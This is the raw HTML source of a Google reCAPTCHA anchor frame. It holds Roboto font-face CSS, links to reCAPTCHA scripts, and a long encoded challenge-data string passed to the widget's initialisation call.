  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f_dpOtt0j53SH8UfQor53Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f_dpOtt0j53SH8UfQor53Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f_dpOtt0j53SH8UfQor53Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65cwpzDtsKbw6LDpUQQIsO2wrpKwprDkEEkw7rDryLCusKhwoAkwp/[base64]/wodlwptxIF5+wpjCq8K1GcO0RErDlGotwpvDo8Olw6bDvE1Nw7nDicKNVMKAbBpsQAfDr0Q2fcKgwoXDlVA8DmxgVSTCr1TDuBQPwrQSCFvCojbDm2xFNMOZw6/[base64]/[base64]/w6MTwrpvw4J/wqhgwoPDi8Odw4HDnXZGWcK/FsKbw51CwrDCpsKgw5w7YD1Rw4DDtlh9JATCnGs7EMKYw6s0wpHCmRp6wpvDvCXDtMOCworDr8O5w5PCoMK7wrRgXMKrGAvCtsOCJMKnZcKMwp4tw5DDkEAgwrbDgXlww5/[base64]/[base64]/[base64]/CksKsXsKiwrZfU15Zw6xxw6PCildfw5XDniZYdhbDpCjCoQvDocKXQsOcwqo1MwjCoB3Dvi/CjhjDq3U5wrBzwoxgw7PCrhzDuBfCt8OKYVfCql/[base64]/DjMOIwptZwoczwrbDo3YpTULCk8KRecKPwphLRMO4CcKQOwDCmcOyEWd9wpzCksKqOsK4DD/CnArCl8KsFsKyJsOmBcOnwowXw6PDiUxww6Vnd8O7w4bDg8OteRcgw6zCvsOmNsK+fEU1wrc1dcOmwrVTAsKxEMOGwqVVw4rCjnERD8KeFsKPBE3Dq8O4e8Oew7PCjB0tLzVmD0YMOl1vw5fDhQsmNMOww4vDjsOOw4bDr8OUVsO9woDDrcOkw6PDsA0/S8OSQT3Do8Obw7gPw47DusOBesKoUQHDgSnCs3Bhw4nCmMKcwrphA20oEsOaK2rCm8OXworDmyNFV8OLRCLDu39rw4fCn8OLUQLCvXhmw4/CkTbCoypOJRXChg42BgANbsK7w6jDnBXDnsKQQTgdwqVpw4bCokYcEsKtGh7DpgEVw6nCvHkDQsOvwoTDg31ocDPDqMKFCSRUWQ/[base64]/[base64]/Ch8KAw5VOHcOvwrnCvMK7MwHDmlbCncOGOcOVfcKPw4rDiMKgfidxaF/CuX8MMMOYW8KyaD0nc00+w6h8wqnCp8KGfCQfHcKdwozDqMOZLMO3w4LDiMOQP0jDkxpjwoxbWAxRw4Zww4zDmMKsDMK/DwwBUMKxwpU0ZnVXfibDocO2w5Ycw6TDkAXDpykucl9Uw5lHw6rDisODwp93wqXCqRfCssOXJ8Ogw7jDuMOoWQnDnzPDpsOMwpwKbis7wpg4wqxfw5LCn17Dkyw0Y8O8Zj1MwonCqjbChMK2EsKPNMObIsKew77Cj8Kpw55pSxZwwonDgMOiw6/Dt8KHw6UuMsKYRsKCwqxgwqXDt0fCk8Klw5nCjkDDpn9TEy/[base64]/wrYwOwVcJ8OzD8K5wqPClsOABUPDqsOhwooZwrkpw4B2wp3Cl8KlPcOmwoDDpjLDpDbCocOtFcKgGWsOw6LDocKXwrDCpy1Aw7bCoMK0w4o3NMOVG8KxDMOpTShIecKYw6fCpUh/aMKFDSg/[base64]/DrxzDv8KVw49VPcOnTcKfMcO1CALDvcKJUsOsIMO4GsKmwrPDjMKQZRttw6fDiMOvIXPChcOsMMKPJcOSwpZqwpphcsKKwpfDqsOzRcODNyjCkmnCn8O1wp0kwqpww7N/[base64]/DhcK1DkUbACV5wqDDjsO0CGzCp2VJJcKnM8OVw5bCjcKoQcONWsOmw5XDj8Oiw5rCisKXfyVQw5Z5wrgbPsOULsOKWcOlw6BtH8KoB2HCmHbDm8KKwrwwagPCrBDDpcOFU8KARsKnTcOuw4oAG8OpZ21nVQbCt3/DlMK7wrRODGLCnQtlVHlBDDxCGcOKwqrDrMOxC8ONExQOEEXCmMKzasO2G8KFwrgDacOLwql6A8KzwpssAyQOMFMbUH0casOyMhPCk23Cr08+w6FDw5vCqMOxFEAdw7xCacKTw73CkMKUw5vCscOZw6vDscKxDsO/[base64]/w6rDpzrDqGfDisKRw4vCjCfDj8KJwonCqMODwo5Fw6jDqxZsD09LwqwRUsKIWcKUA8OjwpV9YQ/[base64]/CmBPCvcOHUcOaf8ODBVxkwq1mw5wpwrLDlC5bdyJ8wrdnCMKqJnwqwr7CpEYsTCvCvsOMdsOww5Fjw6bCncO3W8OAw4zCt8K2YQzDk8K2e8K3w7/Djn0RwrYow6/Cs8KqSBBUwp3DmQVTw4DDuUvCkD84RnDDvcK1w7DCqCwNw5XDm8KkLXZFw7DDhQgpw7bCkWsfwrvCu8KhcMK5w6BVw4slfcOrPVPDkMK6XcO+RhzDvVtqM3QzGE7DnVROHmzDosOtKVwjw7pSwqUXJ2ovOMOrwr/[base64]/Cs8KAPTnDnyfCjlLCp8KYwobCl2stIExlfTINVcKTRsKKwofCtk/DqRY7w5bChjxjFGPCgh3DjsOnw7XCkmAdIcOqwpIRw61Vwo7DmMK3w4wdesOLIhIwwoYww6XCgMO5Wwhzexcdwp8Ewro/wqDDmErCvcKMw5I3MsKawqHCvWPCqiXDtcKMUzbDtj5mBzTDrcKfQyIQZhrDjMOCVRV8aMO8w7wWNcOEw7TCiCfDmEtiw5ktIGFCw4sZRVPDiH7CpyzCscKWw4/DhyhqLljClW4sw77Cn8KBPXoMR1fCriVUbcKMwo/CrXzChjnDk8OVwr7DsRDClGPCkMK1wpjDmcK8FsOfwrlydnATcGvCrnDCmXFBw6/[base64]/CgsKqwpHDl8KDZ8OuwqLDoX5mCMKdw4TDmsKGUsOVwqfClMOLAsKXwpJ5w70mXQgDUcO7GcK2wodXwqw4wrhOcXZnCknDqDjDocKLwqQ/[base64]/w5rDicOsdm3DgcKXw55RXcOmw4UEwq7CiwXCkMOEQjlVOQ4GQMKxaCAJw7vCoQzDhFfCgGDCjcKyw6XCnyt0DE5CwrnDlHwswrdVw5JTHsO4FVvDlcOEA8KZwpdUMsKiw7/Dn8KZBzfCvsOZw4BXw6zCqMKlSBoKVsK1w5TCv8Kjwq8/J0tHIjdtwrDCqcKuwrnCoMKGc8OmN8OmwpDDgcK/[base64]/w4lfwrHDjMOKHFVFMcObZx3Cs1/DscKLaR17PlbCrMKcDjdsTxsKw7Icw6XDjjDDgMOBHsKkZlHDksOMNCfDrsOYAAZuw4TCjF3CisOtw6PDgsKKwq5lw7rDr8OzZQDDg3zCjmcNwr9qw4PCuy9uwpDCjz3CtUd1w4/DnSEVE8Oow4zCtWDDnmFywqgcwovCrMK6wocaFWFjfMK/LMK2dcOLwrkGwr7CoMKXw5FHPAFFTMOMFFBUHUARw4PDjQzCs2R4RwJgwpLChjhEw7vCqHZZwrvDtgzDn8K2C8KVLGsTwoTCrMKzwq3Dj8O7w4HCvsOswp3Dh8KSwpnDihbDrWwVw5VUwr/[base64]/CrcK1w5/Co8KoPBLDkT3DmcO3w70hwpXDvMKjwrhBw543UnjDp13CiUbCvsOSIsKow70oNUzDqMOCwoZNCz3DtcKgw5nDtR/[base64]/ChDHDumwaUjjDg8Ocw4nDk8K2w6jCgMOQFQ59w4k0BsOcEHbDu8Kdw4tyw5DDpMO8NMOMw5LCiHgbwqrCjMKxw6d+PUhqwpDDgsKFeQc/GGTDj8KTwqHDgwxaA8KawpnDnMOMwoXCg8K/NybDlWjDu8OTCsOQw61hfxU6RDPDnm53wprDrnJlUsOtwpXCuMOPdC0HwrJ6woLDijzDgEs5wokLbsKfMVVdwpfDkhrCuUFbW0jChRFzfcKxKMOFwrrDtVZWwoFVXsOpw4LDksK6GcKVwqvDgcOjw59/w78LZcKBwo3Dm8KEMilpPMO/RMKCG8OTwr98V1ECwpFjw59rQAAKGRLDmH1jEcKpYl8tXX15w4hOGcKSw5zCucOhMxUkw51JKMKBH8ODwr0Nb1HCkkErYsOxUG7DrsOqOsOmwqJ4fMKBw63DijYew5oIw6RpMcKXIQXCrMO8NcKbwrnDi8Oiwq4UR0HCrg7DgG4tw4ELw5rCs8O/OWnDucK0KUfCgsKEd8KmQ37Ciws7woxSwrTCh2MdKcONGCECwqMaUsObwpvDo3nCsH/[base64]/CrSULRS87w5PDkGTDrh/DqwbCtMOAw4TCi8OxCMOAfsO3wqZgHHpAccOFw7DCpcK0E8OmLXcnM8OdwqQdw7TDnWNZw53DlMOXwrpqwpcjw4PCrArCmkzDn2jDtcK/R8KqZwgKwq3DnGPDsi4rVnbCgSzCsMOCwp3Dj8OaBUpcwoLDi8KZQUvDkMOTw45Pw51iQcKnCcO4esKmwod6d8O+w5RUw67DmF9pBG9iUMOfwphPDsOXGGUcPwMAeMKKMsOYwoUcwqA/woluJMO6EMK2ZMO3b0LDuyZlw7Ibw57CjMOLFEhjXMO8wqYIdwbDsC/CnnvCqBBncR7CqhFsZsK4EcK+HkrCusKiwqnCumXDvMOww5RedBJzw4Rpw6LCj3JNwqbDvHwWcxTDqMKdIBBAw4FHwpsWw4/CjSYiwrPDnMKBBBUXOy5Ew7cgwpHDogIdF8O1dAIaw7/Dp8KWY8OPNlXChsOVN8KBwpnDrcOPLT1ESFoVw5nCp00TwonCn8KrwqTCmMKNBh3DklVYAWsXw6/[base64]/[base64]/w5RQwqPDp8KQPsOlw6zCvwPCgyfDhR8WwrUIG8K0wojDvcKOwpjCqyLDtnsSO8KRIChiw47CsMOsXMOhw65Pw5BRwpLDr1TDq8OyAcOycgVGwqh3wpg5FllBwqljw7fDgQEww6BwRMOgwqXDkMOkw4ljSMOabzNowo0BV8OQw4HDqz/Drm8JMQcDwpwOwrfCo8KLw5DDrsKPw5jDn8KWUsOHwpfDknkQE8K8T8KDwrlSwozDgMOGfgLDhcOgLQfCmsOfV8KqKTNaw7/[base64]/NMOrwowfHcOKDB/CjCkow6QcdsOeQsKCd0E3w5wqCcOzGW7Do8OWHjbDpsO8F8K7XTHCsV9WRwLDgAnDuydWFcKzZ0Fcw47DslbCmsONwpUvw5FLwrTDgsOpw6ZdT2jDvsOLwpzDjWnDkcO3fcKCw63DmGrCilrDs8OJw4zDrxJSH8K4Cg7Cjz/[base64]/[base64]/Cjy/DnU7Dt8O0MsO7DMOdwq4IXX/Co8OjwpnDmMOdNcKXwqENw5PDjkbCpht5DHI6wpTDqcODw7/CqsKOwqoew7M3CsKbOlXCpMKqw4gfwoTCtznCrHY9w6XDnFFYRsK8wq/[base64]/wr3Ds8KCw5ZQfXvCvHMqw7JUwpDDnh9/GcO2QTvDtcK6wppbUhI0RcKfwpYtw7vCv8OUwqUXwq/Dmntqw7ZSDsOZYsOEwr0Xw6DDsMK4wqbCtzVgCQHCu1hvN8KXw5fDnmYhCcOCPMKawpjCrDV1DhzDqMKbAy/CgCQhAsODw43CmMKVbEvDkE7CkcK5L8O4A2bDjMO4P8Obwr3DijtMwqzCicOHeMKSR8OzwqbDuggIQTvDsVnCtVdXwrwHwpPClMKKBsKTS8OHwoMOCn9xw7/CkMKSwqXCuMOlwpJ5KjB7XcKWF8OPw6BwVyAgwopHw57CgcOfw5g3w4PDmBFzw4/CqG8ow6HDgcOlP07Dn8OMwpRjw7/DnwLDk3zDqcOLwpJPwrHClx3CjsOMw4UGTcOgY27DvsKzw68ZJ8K6JcO7wrNcw7d/L8O6wq9Bw6csNCbCoGMbwotlWQDDmhpTZV7DnxXCnlQswqoGw4jCgnZDVsOHQcK/[base64]/DkDM5wqfDoXpWwqvDvBTCixTDgBrDtMKvw6M7w77DnMKSFRzCg2/DkQVmUnnDv8O/wpfCvsOlKsKcw7kiw4XDnDA0woPCglJ1WcKiw6fCrsKlHMKpwrwxwo3DkcO+ZsOFwrLCu2zCuMOQPyQaAAsiw6bCm0bClMKWwrZLw4/CoMK6wqLCtcKQw6s3KgwVwr4owr5ZKAUMQcKCC3zDgw0TfsKMwqgxw4BUwoLCpSTDrMKnInHDv8KPwqJEw4o1DMOcwrbCul5ZCsKVwqJpR1XCigpYw6/[base64]/[base64]/DmsKqScO8w70CFyVKF8KSXsKzPzfCrHZrwrAqalwww4LCs8KfPXvCnkvDpMK7O2/Cp8OqQgshBMKMw7nDnxhzwoDCncKNwoTDpwx2a8OLXVc/LRhDw5IUcn57ecKxw41mE3V6WlDCgcKQw6LCvcKkw6lYcg1kwqTClyrClRfDgcOGwrocNMOgOzB1wp5YGMKQw5sQMsOlwo4Cwq/DhULClMODEsOaWsK4FMKUWcK/[base64]/DiwjDssOewpFLSsK0wrQ+AVoCwqw/IMKDAsOgw7RMQcK+DWkUwp3CksObwqJsw43CnMKEOGLDoDPCu2xOAMKYw6VwwpvCoVtjUXwaaH8+w5lbPV91MsOPZ1cGN0bCisK3JMKTwp/DnMKAw5HDkAISFMKowprDgz0cIMOIw79yEXjCpBx+IGdlw6/DsMObwpLDhh/[base64]/w7oaEcOGwokKDVA7w5bDksOQwoLDlMObIMKFwoR0dMOdwpHCnx7CrcKPAMKuw4oGw4/[base64]/U8OtdgFRw6bDqnbDj1g8VsKmP8K0SgbDim7DlcOfwpDCm8K6w7t9KUHCl0RjwrBaCwkbLcOVRmdXIGvCvgt+f29Qa1RDQBUcKS7CqAUDc8Oww7hEw4DDpMOoMMOKw6obw4d/c1jCtcOcwptbPgHCpRBUwqrDocOFL8OzwpNoVcKtw4rCo8OWw4HCgjXCksK6wptjYhbCn8KwQMK+LcKaTzNREj1EIiTChMKSwrbCvQDDrMOww6RhecK+wopWScOoYMKZL8KgEAnDo2/DjsKLFHTDn8O3H09nU8KjNTNeSMO3Fw3Di8Kfw7I6w4vCoMK0wr0IwpIjwqLDmGbDq0jDrMKKGMKGGxbCr8KwBRjChcOuJsKew4pgwqdMT0Ijw78KPw7CosK8w7TDoQB0woZ0McKUA8O7asK8w45PVXdNw7fCkMKuXMOkwqLCtsOjehB1W8OTwqTCsMKRwqnDh8K/GUvDlMORw7HCnhDCpiXDhVY+ewbDrMO2wqI/GsKTw7pQH8O3ZMO1wrAgXm/DmjfCskvClFTDjcObWDrDultyw7nDojrClcOvK0hZw5jCnMOtw48nw49SV21tIkR5CMOKwrxiw4kqwqnDmCNxw4Y/w5lfwpwNwq3CgsKQN8OhJihAN8KpwppiK8OKw7bChcK/w5tZdMOlw7txCHJiUcOGSE3CqcK9woJAw7Z/w6TDgcOHA8KCbnzCo8ONwrQsOMOMUTgKAMKJHlNQP0geR8KYdWHCvxHCm1pmBULCtmsxwrckwr8sw5bCksKgwq/[base64]/DhmJ5w53Dh8K9w7BXL1bCq8O2asKFCsOUwoFdASjCl8KlSiTDhMK0WE5vVcKuw53DmyjDiMKGw6nCt3rClwIaworDusKQE8OHwqHCrMK/wqrCok3DpVEeO8OkSn7ChkjCijAlP8OBHTIDw61qHzRPBsOiwovCp8KxZMK0w4/DnmsUwrcRworCoz/DiMOpwqxHwojDoy/DrRnDt0lqcsOBIFjDjzfDmjbCvcOSw40zw4TCscOQMD/[base64]/CpsKcw4hCw4XCpAAEFCU0w5ood8KPQnXCqMOvwqEsbsK7MsKBw7k4wqR+wqFIw4fChsKjbGTCgAbCssK9Q8KAw7BMw4rCksOwwq/Dlw/ClUHDoT4zN8K6wpE1wp0iw6V3VsO4dMOGwrnDjsO3ezHCmUDDpcOhwqTChnTCsMKmwqhAwqhDwo9mwotQX8O0cV3CjsOdS0pJKsKFw7RyfF16w6MLwqnDi0l4KMOxwqgiwoR6aMKWBsKCwpPDkcOnVXfCh3/[base64]/[base64]/w6rCtT57M1AlWsO0w4cnUcKewovCs3Upw7zCqcOfw69ewpd+wp/[base64]/w61Ew4V6wo1QwrcINXF+w7bDjcOTw6XClcK0wrFYWUBawo9bWHHCsMO/wqHCtsKiwpQHw581EldNVwlYTWd6w4tmwpbCnsK5wqjCpA/DlcKsw6jDnHp/w6BNw4h2w6DDqyfDgcKvw7/CvMOxw4LCpAI5fcKvVsKGw5R2eMK5w6XDnsODPsOSFMKdwqfCo2Irw7J0w53CgsKBNMOFE2LCp8O5wrdLw6/DsMOjw4LDtlYww6rDssOQw4szwrTCtl9vwoJeHMODwrjDo8KFO1jDkcOgwpVAa8OpYcOhwrPDm2nDogg4wpPCgEZKw5tBOcK+w7syE8K4RcO/I2wzw5xCdMKQD8KTCcOSIcKkeMKXQSlmwqV3wrfCj8OuwqrChcO8JcOFcsKiTcKAwqTDhgAqLsOrOcKgCsKR